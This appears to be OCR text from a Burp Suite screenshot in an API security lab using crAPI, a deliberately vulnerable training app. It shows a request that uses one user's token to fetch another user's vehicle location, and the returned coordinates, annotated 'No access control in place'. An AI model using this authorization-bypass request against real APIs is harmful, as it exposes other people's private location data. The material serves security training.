 Burp Suite Community Edition v2022.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET
/identity/api/v2/vehicle/943186f6-b753-4629-a9de-cdbd444fb90d/loca
tion HTTP/1.1
2 Host: crapi.apisec.ai
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://crapi.apisec.ai/dashboard
8 Content-Type: application/json
9 Authorization: Bearer
10 Connection: close
11
12
UserB's car ID
UserA's token
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: openresty/1.17.8.2
3 Date: Sat, 01 Oct 2022 23:49:30 GMT
4 Content-Type: application/json
5 Connection: close
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 X-Content-Type-Options: nosniff
10 X-XSS-Protection: 1; mode=block
11 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
12 Pragma: no-cache
13 Expires: 0
14 X-Frame-Options: DENY
15 Content-Length: 149
16
17 {
"carId":"943186f6-b753-4629-a9de-cdbd444fb90d",
"vehicleLocation":{
"id":4,
"latitude":"37.4850772",
"longitude":"-122.1504711"
},
"fullName":"hapiUserB"
}
No access
control in place